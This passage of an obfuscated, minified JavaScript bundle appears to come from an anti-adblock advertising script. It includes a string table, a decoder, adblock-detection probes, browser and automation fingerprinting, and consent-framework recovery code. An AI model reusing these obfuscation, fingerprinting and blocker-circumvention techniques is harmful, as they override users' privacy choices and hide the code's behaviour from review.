<container-condition>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","http://api.dable.io/widgets/","<'border-top-width'>","[AdBlockDetector] Request adblock detected. ","concat","data-owner","Identifier or asterisk is expected","Matching for a tree with var() is not supported","[clip|ellipsis|<string>]{1,2}","IFrame","onmousedown","Spaces","colon-token","<html ","transferSize","num","ORDERED_NODE_ITERATOR_TYPE","consents","[none|<keyframes-name>]#","getAdserverTargeting","xPath","error","HTMLCanvasElement.getContext is not a function","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","nowrap|wrap|wrap-reverse","auth","Invalid mapping: ","-apple-system|BlinkMacSystemFont","_top",") error","some","mixed|upright|sideways","https:","dotted|solid|space|<string>","chromium","version","<'margin-block-start'>","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","fromSetString","auto|bullets|numbers|words|spell-out|<counter-style-name>","<ident>","__fxdriver_evaluate","edgios","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","window.parent.parent.confiant.services().onASTAdLoad","translateZ( <length> )","server","none|<image>|<mask-source>","none|both|horizontal|vertical|block|inline","translate( <length-percentage> , <length-percentage>? )","getConfig","XMLHttpRequest","mailto:","Reflect","<'bottom'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","translateY( <length-percentage> )","<'max-width'>","inmobi","toUpperCase","none|mandatory|proximity","jkl","rtt","removed","<supports-condition>","Analytics.event(","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","eatDelim","<'inset'>","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","Performance.network","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","(-token","clientWidth","20030107","generate","auto|<anchor-name>","boolean","Invalid base64 digit: ","Type","none|<angle>|[x|y|z|<number>{3}]&&<angle>","decodeURIComponent","true","<single-animation-timeline>#","<line-style>","matchAll","matches","logs-partners.coupang.com","isEncodedId","Zm1qeA==","NestingSelector","remove","selected","filter","number","Ratio","cover|contain|entry|exit|entry-crossing|exit-crossing","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","givt_detected","loader","encodedBodySize","document.documentElement.getAttributeNames is not a function","cqw","skip","declarationList","cmVzZXJ2ZWQy","Block","cqmin","Atrule","scroll-position|contents|<custom-ident>","parseWithFallback","langenscheidt.com","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<'border-top-width'>||<'border-top-style'>||<color>","brave","<percentage>","sepia( <number-percentage> )","fill","fromEntries","removeEventListener","addModule","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","<line-style>{1,4}","checkAtruleName","consumeUntilSemicolonIncluded","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","at-keyword-token","positionRule","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","removeItem","<family-name>#","ACK_VISIBLE","sort","preload","systemLanguage","peek","<calc-product> [['+'|'-'] <calc-product>]*","stopImmediatePropagation","r script executed more than once","sendXHR","ZndiaA==","lookupTypeNonSC","[<line-names>? <track-size>]+ <line-names>?","ar-yahoo-v1","<length-percentage>&&hanging?&&each-line?","MozAppearance","text_ads","[AdBlockDetector] Snippet adblock detected","normal|always","event_sample_ratio","findLast","children","Expect a number","<string>|<custom-ident>+","CSSStyleDeclaration","Url or Function is expected","<masking-mode>#","indiatimes.com","getServices","auto|none|scrollbar|-ms-autohiding-scrollbar","window.top._df.t","_fa_","<page-selector-list>","adshield-loaded","Element_id","<blend-mode>#","tcloaded","<number-percentage>{1,4}&&fill?","<dashed-ident>","matchRef","Function","admiral","stack","HTMLStyleElement","selector( <complex-selector> )","urlFilter","<font-stretch-absolute>","<'text-emphasis-style'>||<'text-emphasis-color'>","skewX( [<angle>|<zero>] )","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","contentDocument","normal|italic|oblique <angle>{0,2}","writable","<integer>|auto","frameScript","region","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","element-invisible-selector","[<filter-function>|<url>]+","@@toPrimitive must return a primitive value.",".pages.dev","wrapper","is_tcf_required","findDeclarationValueFragments","<length> <length>?","setTimeout","rgba(247, 248, 224, 0.5)","<'align-content'> <'justify-content'>?","Object","javascript:","List<","scanSpaces","<'margin-inline-end'>","syntax","pubstack","auto||<ratio>","[<predefined-rgb-params>|<xyz-params>]",", Expires in: ","auto|[over|under]&&[right|left]?","thenStack","open","<combinator>? <complex-real-selector>","Failed to get key from: ","clamp( <calc-sum>#{3} )","Range","blocking_ads","_WEBDRIVER_ELEM_CACHE","<relative-real-selector>#","log_version","(E2) Invalid protect url: ","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'top'>{1,4}","isTcStringResolved","Identifier or parenthesis is expected","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","<length-percentage>|<flex>|min-content|max-content|auto","__webdriver_script_function","innerHeight","prependData","getConsentMetadata","HTMLScriptElement","dpi","dmtkcw==","floor","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","flex","fromSourceMap","SharedWorker","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","c204ZmtocndhOTR5MGV1cGoybnEx","trident","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<'margin-block'>","skipUntilBalanced","ndtvprofit.com","fmget_targets","<supports-decl>|<supports-selector-fn>","collapse|separate",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","memoryLimitThreshold","reject","[recoverTcfCMP] inserting ","createDescriptor",'" is a required argument.',"cmd","visit","purpose","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","purpose1 consent error","string","normal|italic|oblique <angle>?","Terminate - non-adblock","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","previousSibling","<length-percentage>|min-content|max-content|auto","filename","country","Too many question marks","MediaSettingsRange","Terminate - profile not found","rch","splice","<percentage>|<length>","<wq-name>|<ns-prefix>? '*'","title (english only)","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","<angle>","cqi","https://c.amazon-adsystem.com/aax2/apstag.js","documentElementKeys","text_ad","attachShadow","runImpl","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","fxios/","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","leftComparison","_parent","loaded","url-matched","errorTrace signal unexpected behaviour","gecko","charAt","script_abort","(prefers-color-scheme: dark)","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","Yml4cXJod245emptNTRvMTJmZTBz","Terminate - memory limit threshold","translate3d( <length-percentage> , <length-percentage> , <length> )","cqmax",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"shardingIndex","<line-width>","break-walk","fminer","<position>#","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","insertRule","frame","alpha|luminance|match-source","flat|preserve-3d","ADNXSMediation","char must be length 1","protectHtml","index","trim","window.parent.document.domain;","port1","<keyframe-selector># { <declaration-list> }","ping","Not supported insert-rule | rule: ","browserKind","Combinator","papi","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","SelectorList","<'inset-inline-end'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","cache_adblock_circumvent_score","localStorage","crios","mod( <calc-sum> , <calc-sum> )","cap","<ray()>|<url>|<basic-shape>","_names","before doesn't belong to list","gpt-rubicon","parseValue","visible|hidden|collapse","eachMapping","exp( <calc-sum> )","toJSON","child|young|old","sign( <calc-sum> )","<page-margin-box-type> '{' <declaration-list> '}'","window.external is undefined","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","setIsTcfNeeded","currentScript","errArgs","/analytics?host=",'" as-key="',"sticky","`, expected `","<length>|<percentage>","clientHeight","as_selected","anymind","AS-ENCODED-VAL","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz"," | ","Unknown node type `","head","Unknown at-rule","<'border-bottom-right-radius'>","ghi","every","addProperty_","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","key","<media-in-parens> [or <media-in-parens>]+","<'margin-inline-start'>","MediaQuery","Brian Paul","url-path-not-equal","baseURI","createSingleNodeList","<calc-value> ['*' <calc-value>|'/' <number>]*","checkStructure","getItem","start|end|center|stretch","<'inset-block-end'>","linear|<cubic-bezier-timing-function>|<step-timing-function>","Unexpected syntax '","<'flex-grow'>",", y: ","3TUNCBa","<length>|thin|medium|thick","Identifier","20MapRhL","config","performance","upright|rotate-left|rotate-right","center","data-src","driver","<'max-inline-size'>","vmin","<bg-image>#","_sources","HTMLIFrameElement","addType_","TypeSelector","WebGLRenderingContext is null","auto|avoid","assign","CSSMozDocumentRule","scroll|fixed|local","startLine","[none|<dashed-ident>]#","getComputedStyle","webkitResolveLocalFileSystemURL","disallowEmpty","__lastWatirAlert","normal|sub|super","raider.io","none|<transform-list>","https://css-load.com","auto|none|text|all","cmVzZXJ2ZWQySW5wdXQ=","male|female|neutral","preconnect","unit","copyScriptElement","append","grippers|none","block|inline|run-in","BotDetector.detect can't be called before BotDetector.collect","[recoverTcfCMP] __tcfloaded_cache hit. Value: "," is blocked","__webdriver_unwrapped","HTMLTemplateElement","mediaType","<boolean-expr[","none|<custom-ident>+","Mesa OffScreen","longestMatch","cmVzZXJ2ZWQx","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","test","profile","Element_innerHTML","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","side_ad","paint( <ident> , <declaration-value>? )","//# sourceURL=rtb_adm.js","elem","String or url() is expected","inset?&&<length>{2,4}&&<color>?","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","true|false","isEncodedUrl"," is not a constructor or null","( <style-condition> )|( <style-feature> )|<general-enclosed>","[<length>|<percentage>|auto]{1,4}","getAttribute","min","<generic>","<an-plus-b>|even|odd","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","getLastListNode","Unknown property","hasAttribute","canvas","createContextualFragment","timeout","_sorted","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","includes","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","location","label","prepend","cp.edl.co.kr","bad-string-token","tag","insertRules","` structure definition","Raw","Unknown type","<number [0,∞]> [/ <number [0,∞]>]?","getVersion","<number-percentage>{1,4} fill?","applySourceMap","doctype","Lexer matching doesn't applicable for custom properties","pubkey","auto|normal|none","window.top.document.domain;","[<length-percentage>|auto]{1,2}|cover|contain","[Bot] bot UA detected, ua=","insertImpl","POST","result","No element indexed by ","normal|<length-percentage>","window.as_location","out_of_page","create","srcdoc","<'margin-inline'>","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","<alpha-value>","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","sessionStorage","Comma","FeatureRange","__as_ready_resolve","[<angle>|<side-or-corner>]? , <color-stop-list>","nextState","<'min-block-size'>","onParseError","<xyz-space> [<number>|<percentage>|none]{3}","isUnregistered","focus/","gpt_loaded_time","_Selenium_IDE_Recorder","api.adiostech.com","(function(){","<'align-items'> <'justify-items'>?","timesofindia.indiatimes.com","ensureInit","<mask-reference>#","[object Reflect]","end","repeat","inside|outside","<hex-color>|<absolute-color-function>|<named-color>|transparent","/cdn/adx/open/integration.html","<line-width>{1,4}","/cgi-bin/PelicanC.dll","cache_is_blocking_acceptable_ads","replacingPlaceholders","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[[<integer>|infinite]{2}]#|auto","At-rule `@","trys","useragent","http://127.0.0.1","line","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","$cdc_asdjflasutopfhvcZLmcf","eatIdent","http","<ident-token> : <declaration-value>? ['!' important]?","call","<ns-prefix>? <ident-token>","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","cachedResultIsInAdIframe","contrast( [<number-percentage>] )","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","Destroying interstitial slots : ","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","MSG_SYN_URG","core-ads","active","border-box|padding-box|content-box","bad-url-token","svh","decorate","defineOutOfPageSlot","middle","MSG_ACK_INVISIBLE","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","coupang","setProperty","updateCursors","<custom-property-name>","url","auto|<color>","SyntaxError","relative","Blocked interstial slot define:","prebid","align-items","getLocationRange","code","['~'|'|'|'^'|'$'|'*']? '='","` for ","HyphenMinus is expected","auto|sRGB|linearRGB","https://c.html-load.com","selectorList","auto|both|start|end|maximum|clear","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","html","Identifier, string or comma is expected","write","is_acceptable_ads_blocked","Expect a keyword"," requestBids.before hook: ","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#"," { visibility:visible; }","shouldStorageWaitForTcf","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","href","tunebat.com","url-not-matched","<!DOCTYPE html>","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","appVersion","HTMLElement_style","supports","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","dppx","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","insertAdjacentHTML","and","function","whitespace-token","as_didomi_cmp_id","Dimension","ivt","<image>|none","tagNameFilter","kind","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","<number>|<dimension>|<ident>|<ratio>","isSamsungBrowser","normal|compact","Element_getAttribute","comma-token","<image>|<color>","6612LeSdxO","VENDOR","errorTrace","isVisibleContent","frameElement","calledSelenium","auto? [none|<length>]","[left|right]||[top|bottom]","svb","<url>","__phantomas","SyntaxMatchError","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","phantomjs","setTargeting","class extends self.XMLHttpRequest","status","ApplePayError","content_ad","normal|allow-discrete","lexer","getTokenStart","consumeUntilLeftCurlyBracketOrSemicolon","push","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","renderer","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","<number-one-or-greater>","BatteryManager","encodeUrl","ratio","features",'<\/script><script src="',"[auto|alphabetic|hanging|ideographic]","gecko/","filter:","none|always|column|page|spread","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","Scope","N/A","content","width|height|block|inline|self-block|self-inline","uBlock Origin","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","[recovery] __tcfapi removeEventListener","none|[<number>|<percentage>]{1,3}","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","<mf-name>","<position>","lastIndexOf","any","scrolling","interval","race","args","><head><script>","addEventListener","dvw","https://ad-delivery.net/px.gif?ch=1","log( <calc-sum> , <calc-sum>? )","contentWindow","'[' <custom-ident>* ']'","Nth","domain switched","cmVzZXJ2ZWQyT3V0cHV0","start|end|left|right|center|justify|match-parent","nextNonWsCode","normal|<number>|<length>|<percentage>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","AtruleDescriptor","FIRST_ORDERED_NODE_TYPE","isLoaded","https://qa.html-load.com","Window","[auto|reverse]||<angle>","_serializeMappings","parent_before","<media-in-parens> [and <media-in-parens>]+","HTMLImageElement","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","geniee","Generic","url-equal","leboncoin.fr","isVisibleElement","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[<length-percentage>|left|center|right]#","this.href='https://paid.outbrain.com/network/redir","i|s","normal|break-all|keep-all|break-word|auto-phrase","fields","eventName","mismatchOffset","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<declaration>? ';']* <declaration>?","leave","?version=","userLanguage","dictionnaire.lerobert.com","Terminate - not apply","<length-percentage>|closest-side|farthest-side","}-token","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","enjgioijew","aW5wdXQ=","Profile","components","isParentsDisplayNone","term","prependList","tokenType","content-box|padding-box|border-box","( <supports-condition> )|<supports-feature>|<general-enclosed>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","que","nodeType","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>",".setTargetingForGPTAsync","window.top.confiant.services().onASTAdLoad","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","linear|radial","rex","[AdBlockDetector] Cosmetic adblock detected","inventory-removal-key","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>"];return(a1a=function(){return t})()}function a1f(t,e){const n=a1a();return(a1f=function(t,e){return n[t-=132]})(t,e)}(function(t,e){const n=a1f,r=a1a();for(;;)try{if(943909==-parseInt(n(1059))/1+parseInt(n(1541))/2*(-parseInt(n(2691))/3)+parseInt(n(2141))/4+parseInt(n(256))/5*(-parseInt(n(2928))/6)+-parseInt(n(1657))/7*(parseInt(n(2197))/8)+-parseInt(n(3056))/9*(-parseInt(n(2694))/10)+parseInt(n(1693))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const XR=a1f;var a={9141:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>a});let i="",o=r(677);try{var s;i=null!==(s=document[r(2653)][r(2760)](r(2211)))&&void 0!==s?s:r(1815);const t=document[r(2653)][r(2760)](r(2699))||document[r(2653)][r(2760)](r(3160));t&&(o=new URL(t,window[r(2775)][r(2900)])[r(979)])}catch(t){}const a={version:r(887),sdkVersion:i,endpoint:o,env:r(1372),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(395)][r(1276)],insertBefore:Node[r(395)][r(2095)]};function o(t,e){const n=r;e[n(2204)]?i[n(2095)][n(2850)](e[n(359)],t,e[n(2204)]):i[n(1276)][n(2850)](e[n(1399)],t)}function s(t){const e=r;i[e(1276)][e(2850)](document[e(2667)],t)}function a(t){const e=r,n=document[e(1707)](t[e(296)]);for(const r of t[e(2237)]())n[e(321)](r,t[e(2760)](r));return n[e(1482)]=t[e(1482)],n}function c(){const t=r;try{if(null!=window[t(1429)][t(2414)]&&t(281)===window[t(1429)][t(2414)][t(281)][t(1355)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>S,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(2836),p=r(2633);let g=0;function b(){const t=r;return![t(2825),t(1582)][t(2330)]((e=>location[t(300)][t(2063)](e)))&&!window[t(2471)]}function w(){const t=r;return o.A[t(2013)](p)||g[t(649)]()}async function v(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||!(!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))&&e(2382)!==o.A[e(2013)](e(226),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(1314)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(2202)](p,g[n(649)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(2202)](p,g[e(649)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(2382)===o.A[e(2013)](e(832),!1)||(void 0!==f?f:b()&&![e(3012),e(1582)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&e(2382)===o.A[e(2013)](m)?(k(t)[e(1314)]((t=>{const n=e;f=t,o.A[n(2202)](m,t[n(649)]())})),!0):(f=await k(t),o.A[e(2202)](m,f[e(649)]()),f))}async function x(t){return await async function(){const t=a1f;let e=!1;try{const n=document[t(1707)](t(2127));n[t(321)]("id",t(3151)),document[t(2667)][t(1276)](n),n[t(321)](t(1626),t(2855));const r=["ad",t(476),t(3151),t(1104),t(143),t(2187),t(1466),t(2947),t(1099),t(2748),t(1556),t(690),t(192),t(686),t(1020),t(2584),t(2446),t(2024),t(184)];for(const o of r){n[t(1012)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(2715)](n);if(t(255)===r[t(3121)]||t(270)===r[t(2220)]){i.A[t(2179)](t(3051)),e=!0;break}}document[t(2667)][t(1165)](n)}catch(e){i.A[t(2179)](t(460)[t(2304)](e))}return e}()?[!0,1]:await async function(){const t=a1f,e=XMLHttpRequest[t(649)]();return!(!e[t(2773)](t(685))||!e[t(2773)](t(2944))||(i.A[t(2179)](t(2447)),0))}()?[!0,2]:await async function(t){const e=a1f,n=[];if(t)for(const r of t)e(1624)===r[e(1352)]&&n[e(2952)]({url:r[e(2873)]});const r=window[e(2775)][e(300)][e(2063)](e(2283));return r?n[e(2952)]({url:e(2067)}):(n[e(2952)]({url:e(1627),mustIncludeStrings:[e(143)],mustExcludeStrings:[e(2971)]}),s.A[e(961)]()||n[e(2952)]({url:e(1844),mustIncludeStrings:[e(2878)],mustExcludeStrings:[e(2971)]})),(await Promise[e(513)]([...n[e(1034)]((t=>A(t[e(2873)],t[e(1665)],t[e(2281)]))),r?_():z()]))[e(2330)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1f,n=t[e(448)]||[],r=await Promise[e(513)](t[e(2873)][e(1034)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1f;if(o(161)===t[o(1352)]){const t=new XMLHttpRequest;t[o(2985)](o(1919),(()=>{const r=o;4===t[r(1311)]&&(t[r(2945)]>=200&&t[r(2945)]<300||n[r(2773)](t[r(2945)])?e():i())})),t[o(2985)](o(2321),(()=>i())),t[o(2510)](o(165),r),t[o(2070)]()}else if(o(2104)===t[o(1352)])if(s.A[o(2923)]())A(r)[o(1314)]((t=>t?i():e()))[o(475)](i);else{const t=new Image;t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r}else if(o(1389)===t[o(1352)]){const t=document[o(1707)](o(1389));t[o(2985)](o(891),(()=>e())),t[o(2985)](o(2321),(()=>i())),t[o(3160)]=r,document[o(2667)][o(1276)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2179)](o(1085)[o(2304)](t[o(2873)])),!0):(i.A[o(2179)](o(904)[o(2304)](t[o(2873)],o(1698))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2104),url:[e(2987),e(529)]})}async function A(t){const e=r;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2013)]()[e(676)][e(2850)](window,t);if(r[e(1792)])return!0;if(null===r[e(2191)]&&e(308)===r[e(1352)])return!0;if(r[e(2945)]<200||r[e(2945)]>=300)return!0;const i=await r[e(3179)]();if(0===i[e(1306)])return!0;if(!n[e(2671)]((t=>i[e(2773)](t))))return!0;if(o[e(2330)]((t=>i[e(2773)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2179)](e(805)[e(2304)](t)),!1):(i.A[e(2179)](e(2303)[e(2304)](t,e(2734))),!0)}return!1}async function _(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!1);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(2067)),a[i(2985)](i(891),(()=>n(!1))),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}async function z(){const t=r,e=document[t(1707)](t(247)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1626)][i(2870)](i(245),"0"),e[i(1626)][i(2870)](i(287),"0"),e[i(1626)][i(2870)](i(2220),i(270)),e[i(1626)][i(2870)](i(1023),i(255)),document[i(2667)][i(1276)](e);const s=null===(o=d.A[i(2013)](window)[i(667)][i(2013)][i(2850)](e,window))||void 0===o?void 0:o[i(1788)];if(!s)return n(!0);s[i(2215)][i(2510)](),s[i(2215)][i(2892)](i(1990)),s[i(2215)][i(3117)]();const a=s[i(2215)][i(1707)](i(1389));a[i(321)](i(3160),i(1627)),a[i(2985)](i(891),(()=>{const t=i;try{var e;const r=s[t(143)];if(!r)return n(!0);if(!(null===(e=Object[t(151)](r,t(740)))||void 0===e?void 0:e[t(2202)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2985)](i(2321),(()=>n(!0))),s[i(2215)][i(2667)][i(1276)](a)}));return e[t(2391)](),n}function S(){const t=r,e=o.A[t(2013)](t(1220),!1,t(2634));return!!e&&!!e[t(429)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1f,n=e(2688)[e(2304)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1164)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1164)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2952)]({name:e(196),value:t[e(484)](1)});break;case"#":o[e(2952)]({name:"id",value:t[e(484)](1)});break;case"[":{const 